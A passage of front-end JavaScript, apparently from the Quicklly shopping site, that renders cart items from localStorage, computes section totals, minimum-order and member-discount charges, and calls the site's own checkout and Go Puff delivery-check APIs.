                    if (parseFloat(newprice) < parseFloat(lstCart[i].calcprice)) {
                        template = template.replace("[mrp]", '<del class="strike-price">$' + lstCart[i].calcprice + "</del>");
                    } else {
                        template = template.replace("[mrp]", "");
                    }
                } else if (lstCart[i].mrp != null && lstCart[i].mrp != "") {
                    if (parseFloat(lstCart[i].calcprice) < parseFloat(lstCart[i].mrp)) template = template.replace("[mrp]", '<del class="strike-price">$' + lstCart[i].mrp + "</del>");
                    else template = template.replace("[mrp]", "");
                } else template = template.replace("[mrp]", "");
                $("#tempcartStoreProd .tempcartclsCartProds").append(template);
                //$('#product').append(template);
                var diwali_products = diwaliPrizeDeal();
                if (diwali_products.includes(parseInt(lstCart[i].pid))) {
                    $("#qty_" + lstCart[i].pid).prop("disabled", "disabled");
                    $("#lnk_" + lstCart[i].pid).hide();
                }
                $(".qty_cart_events").attr("disabled", true);
                $(".qty_cart_subscription").attr("disabled", true);
                $(".qty_cart_ultraFast").attr("disabled", true);
                 $(".qty_cart_onlyluxury").attr("disabled", true);
                var lastProd = $("#product .clsCartProd:last-child");
                // if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != '')
                //  $(lastProd).find('.extra').append('<p>' + lstCart[i].remarks + '</p>');
                // $(lastProd).find('select').val(lstCart[i].qty);
                if (lstCart[i].section == "giftcard")
                    $(lastProd)
                        .find(".extra")
                        .append("<p>Deliver To: " + lstCart[i].deliveryto + "</p>");
            }
            itemIndx += 1;
        }
    } else {
        $(".user-replacement-option").hide();
    }
    var lstStores = [];
    if (!lstStores.includes(lnkdatasetsid)) {
        lstStores.push(lnkdatasetsid);
        var template1 = $("#tempStore").html();
        template1 = template1.replace("[SID]", lnkdatasetsid);
        if (sectionc != "grocery") {
            template1 = template1.replace("[visibility]", "visibilitymaxbyms");
            template1 = template1.replace("[visibility2]", "visibilitymaxbyms");
        } else {
            template1 = template1.replace("[visibility]", "hhhh");
            template1 = template1.replace("[visibility2]", "hhhh");
        }
        template1 = template1.replace("[SID2]", lnkdatasetsid);
        template1 = template1.replace("[Simg]", simg);
        template1 = template1.replace("[Name]", sname);
        template1 = template1.replace("[Name2]", sname);
        template1 = template1.replace("[classStoreName]", sname);
        template1 = template1.replace("[total]", totalPrice.toFixed(2));
        if (totalProds > 1) template1 = template1.replace("[items]", totalProds + "  Items selected");
        else template1 = template1.replace("[items]", totalProds + " Items selected");
        $("#tempcartStoreProd .tempcartclsCartStores").append(template1);
    }
    var templateNew = $("#tempcartStoreProd").html();
    $("#product").append(templateNew);
    restoreAllProdQty();
}
function getCartPgTotal() {
    var grocery = getCartTotalByKey("cart_grocery");
    var food = getCartTotalByKey("cart_food");
    var giftcard = getCartTotalByKey("cart_giftcard");
    var events = getCartTotalByKey("cart_events");
    var subscription = getCartTotalByKey("cart_subscription");
    var puja = getCartTotalByKey("cart_puja");
    var apparel = getCartTotalByKey("cart_apparel");
    var ultraFast = getCartTotalByKey("cart_ultraFast");
    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
    var totalItems = grocery[0] + food[0] + giftcard[0] + events[0] + puja[0] + apparel[0] + subscription[0] + ultraFast[0] + onlyluxury[0];
    var totalCost = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[0] + ultraFast[0] + onlyluxury[0];
    // Result
    if (totalItems > 1) $("#lblSubItems")[0].innerText = "(" + totalItems + " items)";
    else $("#lblSubItems")[0].innerText = "(" + totalItems + " item)";
    $("#lblGrandTotal")[0].innerText = "$" + totalCost.toFixed(2);
}
function getAllCart() {
    var lstCart = [];
    var lstCartgroceryCheck = [];
    var tmp_cart = window.localStorage.getItem("cart_grocery");
    if (tmp_cart != null && tmp_cart != "") {
        lstCart = JSON.parse(tmp_cart);
        lstCartgroceryCheck = JSON.parse(tmp_cart);
    }
    if (lstCartgroceryCheck.length > 0) {
        $(".user-replacement-option").show();
    } else {
        $(".user-replacement-option").hide();
    }
    tmp_cart = window.localStorage.getItem("cart_food");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_events");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_subscription");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_puja");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_apparel");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_giftcard");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_ultraFast");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_onlyluxury");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    return lstCart;
}
function getminordercharge(sid) {
    //alert(sid);
    var storeAmt = 0;
    var minorderAmt = 0;
    var minfee = 0;
    var basef = 0;
    var lstCart = getAllCart();
    var mincharge = 0;
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].sid == sid) {
                if (lstCart[i].minorder != undefined) {
                    minorderAmt = lstCart[i].minorder;
                }
                if (lstCart[i].smin != undefined && lstCart[i].smin != '') {
                    minfee = lstCart[i].smin;
                }
                storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
            }
        }
        //  alert('st'+storeAmt);
        // alert('sm'+minorderAmt);
        // alert('mf'+minfee);
        if (parseFloat(storeAmt) > parseFloat(minorderAmt)) {
            return basef;
        } else {
            return minfee;
        }
    } else {
        return basef;
    }
}
function sumstorewise(sid) {
    var lstCart = [];
    var totasum = 0;
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == sid) {
                    totasum = parseFloat(totasum) + parseFloat(lstCart[i].total);
                }
            }
        }
    }
    return totasum;
}
function formatTimeRange(startTime, endTime) {
    const formatTime = (timeStr) => {
        const [hours, minutes, seconds] = timeStr.split(":");
        const date = new Date();
        date.setHours(hours, minutes, seconds);
        return date.toLocaleTimeString([], {
            hour: 'numeric',
            minute: '2-digit',
            hour12: true
        });
    };
    if (endTime == '') {
        return `${formatTime(startTime)}`;
    } else {
        return `${formatTime(startTime)} - ${formatTime(endTime)}`;
    }
}
function gettotalbysection(section) {
    var member_discount = $("#memberdis").val();
    var items = 0;
    var qty = 0;
    var grandTotal = 0;
    var lstCart = [];
    var cart = window.localStorage.getItem('cart_food');
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            items = lstCart.length;
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].section == section) {
                    if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                        var calp = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                        lstCart[i].total = (parseFloat(calp) * parseInt(lstCart[i].qty)).toFixed(2);
                    }
                    grandTotal += parseFloat(lstCart[i].total);
                }
            }
        }
    }
    return grandTotal;
}
//sachin start
function getSectionCartTotal() {
    //getGrandTotal();
    $(".clsPgLoaderforsignup").show();
    let cartc = JSON.parse(localStorage.getItem("cart_food")) || [];
    let hasFoodMoments = cartc.some(item => item.cart_type === "food" && item.section === "moments"); 
     let cartgc = JSON.parse(localStorage.getItem("cart_grocery")) || [];

    // Check if Black Friday store exists
     let hasBlackStore = cartgc.some(item => item.cart_type === "grocery" && item.sid === "111146");

     // Check if ANY other store exists (different from 111146)
    let hasAnotherStore = cartgc.some(item => item.cart_type === "grocery" && item.sid !== "111146");
   
        
    if(hasFoodMoments){
       $('.momentaddressvip').show();
    } else {
      $('.momentaddressvip').hide();
    } 
    var cookie_zipcode = getCookie("postalcode").trim();
    var memberuid = document.getElementById("memberuid").value;
    var tokenidforcheckout = document.getElementById("tokenidforcheckout").value;
    var serviceFeesDelivery = 0;
    var serviceFeesPickup = 0;
    var flagqpassdelivery = false;
    var flagqpassminorder = false;
    var flagqpasspackaging = false;
    var hpflagqpassdelivery = false;
    var hpflagqpassminorder = false;
    var hpflagqpasspackaging = false;
    var serviceFeesglobal = 0;
    var qpasscurrent = 0;
    var membersaving = 0;
    var deliveryhtml = "";
    if (memberuid > 0) {
        $.ajax({
            url: "https://ormwebapi.quicklly.com/stripe-checkout/get-data",
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            data: JSON.stringify({
                callFrom: "WEBSITE",
                zipcode: cookie_zipcode,
                getGroceryDelvInfo: true,
                uid: memberuid,
                token: tokenidforcheckout,
            }),
            success: function (data) {
                var parsed_data = JSON.parse(JSON.stringify(data));
                console.log(parsed_data);
                $("#prod-loader").hide();
                if (parsed_data.success == true) {
                    serviceFeesglobal = parsed_data.serviceFeesDelivery;
                    if (parsed_data.qpCurrPlan != null && parsed_data.qpCurrPlan != "") {
                        serviceFeesDelivery = parsed_data.qpCurrPlan.serviceFeesDelivery;
                        serviceFeesPickup = parsed_data.qpCurrPlan.serviceFeesPickup;
                        flagqpassminorder = parsed_data.qpCurrPlan.flgMinOrder;
                        flagqpassdelivery = parsed_data.qpCurrPlan.flgDelivery;
                        qpasscurrent = parsed_data.qpCurrPlan.planID;
                        hpflagqpassdelivery = parsed_data.qpHigherPlan.flgDelivery;
                        hpflagqpassminorder = parsed_data.qpHigherPlan.flgMinOrder;
                        hpflagqpasspackaging = parsed_data.qpHigherPlan.flgPackaging;
                    } else {
                        serviceFeesDelivery = parsed_data.serviceFeesDelivery;
                        serviceFeesPickup = parsed_data.serviceFeesPickup;
                    }
                    var grocery = getCartTotalByKey("cart_grocery");
                    var food = getCartTotalByKey("cart_food");
                    var giftcard = getCartTotalByKey("cart_giftcard");
                    var events = getCartTotalByKey("cart_events");
                    var subscription = getCartTotalByKey("cart_subscription");
                    var puja = getCartTotalByKey("cart_puja");
                    var apparel = getCartTotalByKey("cart_apparel");
                    var ultraFast = getCartTotalByKey("cart_ultraFast");
                    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
                    var totalItemsGrocery = grocery[0];
                    var totalItemsFood = food[0];
                    var totalItemsEvent = events[0];
                    var totalItemsSubscription = subscription[0];
                    var totalItemsPuja = puja[0];
                    var totalItemsApparel = apparel[0];
                    var totalItemsUltraFast = ultraFast[0];
                    var totalItemsonlyluxury = onlyluxury[0];
                    var totalItemsGiftCard = giftcard[0];
                    var totalCostGrocery = grocery[1];
                    var totalCostFood = food[1];
                    var totalCostEvent = events[1];
                    var totalCostSubscription = subscription[1];
                    var totalCostPuja = puja[1];
                    var totalCostApparel = apparel[1];
                    var totalCostUltraFast = ultraFast[1];
                    var totalCostonlyluxury = onlyluxury[1];
                    var totalCostGiftCard = giftcard[1];
                    var totalSaveGrocery = grocery[6];
                    var totalSaveFood = food[6];
                    var totalSaveSubscription = subscription[6];
                    var totalSaveApparel = apparel[6];
                    var totalSaveOnlyluxury = onlyluxury[6];
                    var totalSavePuja = puja[6];
                    var totalSaveUltraFast = ultraFast[6];
                    var subsubsubtotal = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[1] + ultraFast[1] + onlyluxury[1];
                    bindSuperSaver(data,subsubsubtotal);
                    var lstCart = getAllCart();
                    var mincharge = 0;
                    var lstStores = [];
                    if (lstCart.length > 0) {
                        for (var i = 0; i < lstCart.length; i++) {
                            if (!lstStores.includes(lstCart[i].sid)) {
                                lstStores.push(lstCart[i].sid);
                                var minchargev = getminordercharge(lstCart[i].sid);
                                //alert('fm'+minchargev);
                                //if (lstCart[i].minorder != undefined){
                                //storeAmt=(parseFloat(storeAmt)+parseFloat(lstCart[i].total)).toFixed(2);
                                // }
                                mincharge = parseFloat(mincharge) + parseFloat(minchargev);
                            }
                        }
                    }
                    var packingCharge = parsed_data.packingCharge;
                    if (qpasscurrent > 0) {
                        if (flagqpassminorder == true) {
                            membersaving = membersaving + mincharge;
                            mincharge = 0;
                        }
                        if (flagqpasspackaging == true) {
                            membersaving = membersaving + packingCharge;
                            packingCharge = 0;
                        }
                    }
                    var totalitemquicklly = grocery[0] + food[0] + giftcard[0] + events[0] + puja[0] + apparel[0] + subscription[0] + ultraFast[0] + onlyluxury[0];
                    // Result Grocery
                    if (totalItemsGrocery > 1) { $("#lblSubItemsGrocery")[0].innerText = "(" + totalItemsGrocery + " items)";
                    } else  { $("#lblSubItemsGrocery")[0].innerText = "(" + totalItemsGrocery + " item)";}
                    if(totalSaveGrocery>0){
                        $("#lblGrandTotalGrocery")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060;color:#606060;">$'+(totalCostGrocery+totalSaveGrocery).toFixed(2)+'</span> $' + totalCostGrocery.toFixed(2);
                    } else {
                       $("#lblGrandTotalGrocery")[0].innerText = "$" + totalCostGrocery.toFixed(2);
                    }
                    
                    // Result Food
                    if (totalItemsFood > 1) $("#lblSubItemsFood")[0].innerText = "(" + totalItemsFood + " items)";
                    else $("#lblSubItemsFood")[0].innerText = "(" + totalItemsFood + " item)";
                    if(totalSaveFood>0){
                        $("#lblGrandTotalFood")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060; color:#606060;">$'+(totalCostFood+totalSaveFood).   toFixed(2)+'</span> $' + totalCostFood.toFixed(2);
                    } else {   
                    $("#lblGrandTotalFood")[0].innerText = "$" + totalCostFood.toFixed(2);
                    }
                    // Result Total
                    if (totalItemsGiftCard > 1) $("#lblSubItemsGiftCard")[0].innerText = "(" + totalItemsGiftCard + " items)";
                    else $("#lblSubItemsGiftCard")[0].innerText = "(" + totalItemsGiftCard + " item)";
                    $("#lblGrandTotalGiftCard")[0].innerText = "$" + totalCostGiftCard.toFixed(2);
                    // Result Events
                    if (totalItemsEvent > 1) $("#lblSubItemsEvent")[0].innerText = "(" + totalItemsEvent + " items)";
                    else $("#lblSubItemsEvent")[0].innerText = "(" + totalItemsEvent + " item)";
                    $("#lblGrandTotalEvent")[0].innerText = "$" + totalCostEvent.toFixed(2);
                    // Result Subscription
                    if (totalItemsSubscription > 1) $("#lblSubItemsSubscription")[0].innerText = "(" + totalItemsSubscription + " items)";
                    else $("#lblSubItemsSubscription")[0].innerText = "(" + totalItemsSubscription + " item)";
                    if(totalSaveSubscription>0){
                        $("#lblGrandTotalSubscription")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060; color:#606060;">$'+(totalCostSubscription+totalSaveSubscription).toFixed(2)+'</span> $' + totalCostSubscription.toFixed(2);
                    } else {   
                          $("#lblGrandTotalSubscription")[0].innerText = "$" + totalCostSubscription.toFixed(2);
                    }   
                  
                    if (totalItemsPuja > 1) $("#lblSubItemsPuja")[0].innerText = "(" + totalItemsPuja + " items)";
                    else $("#lblSubItemsPuja")[0].innerText = "(" + totalItemsPuja + " item)";
                    if(totalSavePuja>0){
                        $("#lblGrandTotalPuja")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060; color:#606060;">$'+(totalCostPuja+totalSavePuja).toFixed(2)+'</span> $' + totalCostPuja.toFixed(2);
                    } else {  
                        $("#lblGrandTotalPuja")[0].innerText = "$" + totalCostPuja.toFixed(2);
                     }
                    
                    // Result Apparel
                    if (totalItemsApparel > 1) $("#lblSubItemsApparel")[0].innerText = "(" + totalItemsApparel + " items)";
                    else $("#lblSubItemsApparel")[0].innerText = "(" + totalItemsApparel + " item)";
                    if(totalSaveApparel>0){
                        $("#lblGrandTotalApparel")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060; color:#606060;">$'+(totalCostApparel+totalSaveApparel).toFixed(2)+'</span> $' + totalCostApparel.toFixed(2);
                    } else {
                        $("#lblGrandTotalApparel")[0].innerText = "$" + totalCostApparel.toFixed(2);
                    }
    
                    if (totalItemsonlyluxury > 1) $("#lblSubItemsonlyluxury")[0].innerText = "(" + totalItemsonlyluxury + " items)";
                    else $("#lblSubItemsonlyluxury")[0].innerText = "(" + totalItemsonlyluxury + " item)";

                    if(totalSaveOnlyluxury>0){
                        $("#lblGrandTotalonlyluxury")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060; color:#606060;">$'+(totalCostonlyluxury+totalSaveOnlyluxury).toFixed(2)+'</span> $' + totalCostonlyluxury.toFixed(2);
                    } else {
                        $("#lblGrandTotalonlyluxury")[0].innerText = "$" + totalCostonlyluxury.toFixed(2);
                    }
                    
                    if (totalItemsUltraFast > 1) $("#lblSubItemsUltraFast")[0].innerText = "(" + totalItemsUltraFast + " items)";
                    else $("#lblSubItemsUltraFast")[0].innerText = "(" + totalItemsUltraFast + " item)";
                    if(totalSaveUltraFast>0){
                        $("#lblGrandTotalUltraFast")[0].innerHTML = '<span style="text-decoration: line-through;color: #606060; color:#606060;">$'+(totalCostUltraFast+totalSaveUltraFast).toFixed(2)+'</span> $' + totalCostUltraFast.toFixed(2);
                    } else {  
                         $("#lblGrandTotalUltraFast")[0].innerText = "$" + totalCostUltraFast.toFixed(2);
                      }
                   
                    var ultrafasttax = 0;
                    var ultrafastpriorityfee = 0;
                    var mealmemsg = "";
                    if (totalItemsUltraFast > 0) {
                        var lstCart = [];
                        var cart = window.localStorage.getItem("cart_ultraFast");
                        if (cart != null && cart != "") {
                            lstCart = JSON.parse(cart);
                        }
                        const formattedJson = [
                            {
                                lstProd: lstCart.map((product) => ({
                                    lstCustomization: [],
                                    pid: product.ultraFastPid,
                                    qty: product.qty,
                                })),
                                sid: lstCart[0].ultraFastStoreID,
                            },
                        ];
                        var apartment = getCleanCookieValue("apt").trim();
                        var streetAddr1 = getCleanCookieValue("full_address").trim();
                        var latitude = getCookie("latitude").trim();
                        var longitude = getCookie("longitude").trim();
                        var city = getCleanCookieValue("city").trim();
                        var state = getCleanCookieValue("state").trim();
                        var mobile = getCookie("mobile").trim();
                        var email = getCookie("email").trim();
						            email=decodeURIComponent(email);
                        var fname = getCleanCookieValue("fname").trim();
                        var lname = getCleanCookieValue("lname").trim();
                        if (lname == "" || lname == null) {
                            lname = 'Quicklly';
                        }
                        $.ajax({
                            url: "https://ormwebapi.quicklly.com/ultraFast/product-gopuff-check",
                            type: "POST",
                            contentType: "application/json",
                            dataType: "json",
                            data: JSON.stringify({
                                callFrom: "WEBSITE",
                                zipcode: cookie_zipcode,
                                getGroceryDelvInfo: true,
                                uid: memberuid,
                                app_ver: "WEB",
                                apartment: "",
                                email: email,
                                city: city,
                                firstName: fname,
                                flgPickup: false,
                                lastName: lname,
                                latitude: latitude,
                                longitude: longitude,
                                phone: mobile,
                                state: state,
                                streetAddr1: streetAddr1,
                                streetAddr2: "",
                                lstStores: formattedJson,
                                token: tokenidforcheckout,
                            }),
                            success: function (data) {
                                var parsed_dataa = JSON.parse(JSON.stringify(data));
                                console.log(parsed_dataa);
                                if (parsed_dataa.success == true && parsed_dataa.mmOID != "") {
                                    $("#tokenmmid").val(parsed_dataa.mmOID);
                                    $("#tokenmmtax").val(parsed_dataa.summary.tax);
                                    if (parsed_dataa.summary.priorityFee == '' || parsed_dataa.summary.priorityFee == null) {
                                        parsed_dataa.summary.priorityFee = 0;
                                    }
                                    $("#tokenultrafastdeliverytime").val(parsed_dataa.lstStore[0].deliveryTime);
                                    $("#tokenpriorityfee").val(parsed_dataa.summary.priorityFee);
                                    ultrafasttax = parsed_dataa.summary.tax;
                                    ultrafastpriorityfee = parseFloat(parsed_dataa.summary.priorityFee);
                                    mealmemsg = "";
                                    deliveryhtml += '<strong class="mainheaddel">Quicklly Ultrafast: </strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" style="background-color: #F5FAFF !important; border: solid 1px #000 !important;"><div class="deltypem"><div class="deltypemimg"><img src="https://www.dev.goquicklly.com/images/cart/ultra-fast-delivery-icon.svg"></div><div class="deltypemcont"> <p><img style="height: 21px;" src="https://www.dev.goquicklly.com/images/cart/ultra-fast-label.svg"></p>';
                                    deliveryhtml += '<label><p style="color:#666">Delivery in 45 Mins - ' + parsed_dataa.lstStore[0].deliveryTime + "</p></label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Quicklly Ultra Fast (Powered By Go Puff): <br></strong>";
                                    var grocerydelivey = groceryname + 'Delivery in 45 Mins - ' + parsed_dataa.lstStore[0].deliveryTime;
                                    setCookie("ultrafast_deliverytime", grocerydelivey);
                                } else {
                                    setCookie("ultrafast_deliverytime", '');
                                    if (parsed_dataa.msg != "" && parsed_dataa.msg != null) {
                                        mealmemsg = parsed_dataa.msg;
                                    } else {
                                        mealmemsg = "Due to store being closed, some items are currently unavailable. Would you like to remove these items from your cart?";
                                    }
                                    var htmlulrabtn = '';
                                    var lstProdNotAvailable = []
                                    if (parsed_dataa.lstProdNotAvailable == null) {
                                        lstProdNotAvailable = [];
                                    } else {
                                        lstProdNotAvailable = parsed_dataa.lstProdNotAvailable;
                                    }
                                    if (lstProdNotAvailable.length == 0) {
                                        var lstCartUf = [];
                                        var lstrpid = [];
                                        var cartuf = window.localStorage.getItem("cart_ultraFast");
                                        if (cartuf != null && cartuf != "") {
                                            lstCartUf = JSON.parse(cartuf);
                                            for (var i = 0; i < lstCartUf.length; i++) {
                                                if (!lstrpid.includes(lstCartUf)) {
                                                    lstrpid.push(lstCartUf[i].pid);
                                                }
                                            }
                                        }
                                        var strolist = lstrpid.toString();
                                        htmlulrabtn += '<div class="mealmeproductRemovalAlertmdl-okBtn"><a class="mealmeproductRemovalAlertmdlBtn" data-plist="' + strolist + '" onClick="removemealmeproductbyid(this);">OK</a></div>';
                                    } else {
                                        var htmlproductnotavail = '';
                                        var lstCartUf = [];
                                        var lstrpid = [];
                                        var cartuf = window.localStorage.getItem("cart_ultraFast");
                                        if (cartuf != null && cartuf != "") {
                                            lstCartUf = JSON.parse(cartuf);
                                            htmlproductnotavail = '<div id="shownotavailablestorlist"><ul>';
                                            var obj = parsed_dataa.lstProdNotAvailable;
                                            $.each(obj, function (i, obj) {
                                                if (obj != '' && obj != null) {
                                                    for (var i = 0; i < lstCartUf.length; i++) {
                                                        if (obj == lstCartUf[i].ultraFastPid) {
                                                            if (!lstrpid.includes(lstCartUf)) {
                                                                lstrpid.push(lstCartUf[i].pid);
                                                                htmlproductnotavail += '<li>' + lstCartUf[i].name + '</li>';
                                                            }
                                                            break;
                                                        }
                                                    }
                                                }
                                            });
                                            htmlproductnotavail += '</ul></div>';
                                            var strolist = lstrpid.toString();
                                            htmlulrabtn += htmlproductnotavail;
                                            htmlulrabtn += '<div class="mealmeproductRemovalAlertmdl-okBtn"><a class="mealmeproductRemovalAlertmdlBtn" data-plist="' + strolist + '" onClick="removemealmeproductbyid(this);">Ok</a></div>';
                                        }
                                    }
                                }
                                //alert('hhh');
                                //alert(mealmemsg);
                                if (mealmemsg != "") {
                                    $("#mealmeerrormsg").html(mealmemsg);
                                    $("#showultafastbtn").html(htmlulrabtn);
                                    $("#dvDialog-goupuf").fadeIn("fast", function () {
                                        $(this).find(".clsDialog-Box").slideDown("normal");
                                        $(this).find(".clsDialog-Box").css({ "pointer-events": "auto" });
                                    });
                                }
                                if (totalitemquicklly == totalItemsEvent) {
                                    $(".grocerysection").hide();
                                    $(".foodsection").hide();
                                    $(".gifcardsection").hide();
                                    $("#deliverystatetext").hide();
                                    $(".clsCartBox .clsCartSection").hide();
                                    $("div#loginpanelguess .frmheading").text("Billing Address");
                                }
                                if (totalitemquicklly == totalItemsSubscription) {
                                    $(".grocerysection").hide();
                                    $(".foodsection").hide();
                                    $(".gifcardsection").hide();
                                    $("#deliverystatetext").hide();
                                    $(".clsCartBox .clsCartSection").hide();
                                    $("div#loginpanelguess .frmheading").text("Billing Address");
                                }
                               
                                 if (totalItemsGrocery > 0 && hasBlackStore==true) {
                                    $(".grocerysection").show();
                                    deliveryhtml += '<strong class="mainheaddel">Black Friday Store:</strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" onClick="setpDeliveryType(this, "0","grocery","0");"><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p>';
                                    deliveryhtml += " <label>Deliver in 3-5 business days</label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Black Friday Store: <br></strong>";
                                    var grocerydelivey = groceryname + ''+'Deliver in 3-5 business days';
                                    setCookie("blackfriday_deliverytime", grocerydelivey);
                                } else {
                                    $(".grocerysection").hide();
                                    setCookie("blackfriday_deliverytime", '');
                                }
                                 if (totalItemsGrocery > 0 && hasAnotherStore==true) {
                                    $(".grocerysection").show();
                                    deliveryhtml += '<strong class="mainheaddel">Groceries:</strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" onClick="setpDeliveryType(this, "0","grocery","0");"><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p>';
                                    deliveryhtml += " <label>" + parsed_data.groceryDelv + "</label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Groceries: <br></strong>";
                                    var grocerydelivey = groceryname + parsed_data.groceryDelv;
                                    setCookie("grocery_deliverytime", grocerydelivey);
                                } else {
                                    $(".grocerysection").hide();
                                    setCookie("grocery_deliverytime", '');
                                }
                                var nationwidecharge = 0;
                                var lstfoodstore = [];
                                var momentsexpedite = [];
                                var allsidfod = [];
                                var foodgrocerydelivey = '';
                                if (totalItemsFood > 0) {
                                    $(".foodsection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_food");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<br><strong class="mainheaddel">Food:</strong>';
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (lstCart[i].section != 'food') {
                                                    if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                        if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                            lstfoodstore.push(lstCart[i].sid);
                                                        }
                                                    } else if (lstCart[i].deliveryType == 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                        if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                            var sumstorewises = sumstorewise(lstCart[i].sid);
                                                            if (parseFloat(sumstorewises) < parseFloat(lstCart[i].minorder)) {
                                                                lstfoodstore.push(lstCart[i].sid);
                                                            }
                                                        }
                                                    }
                                                    if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section == 'moments') {
                                                        if (!momentsexpedite.includes(lstCart[i].sid)) {
                                                            momentsexpedite.push(lstCart[i].sid);
                                                        }
                                                    }
                                                }
                                                if (lstCart[i].section == 'food') {
                                                    if (!allsidfod.includes(lstCart[i].sid)) {
                                                        allsidfod.push(lstCart[i].sid);
                                                        const date = new Date(lstCart[i].deliveryDate);
                                                        let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                        let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                        let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                        var $delvTime = '';
                                                        var $delvDate = `${day}-${month}-${year}`;
                                                        if (lstCart[i].deliverypartner == 'MYVALUE365') {
                                                            if (lstCart[i].deliveryFromTime == '') {
                                                                $delvTime = 'between 5:00 PM - 9:00 PM';
                                                            } else {
                                                                var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, lstCart[i].deliveryToTime);
                                                                $delvTime = 'between ' + formatgia + ' ' + lstCart[i].timezone;
                                                            }
                                                        } else {
                                                            if (lstCart[i].deliveryFromTime == '')
                                                                $delvTime = '60 - 90 Minutes.';
                                                            else {
                                                                var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, '');
                                                                $delvTime = formatgia + ' ' + lstCart[i].timezone;
                                                            }
                                                        }
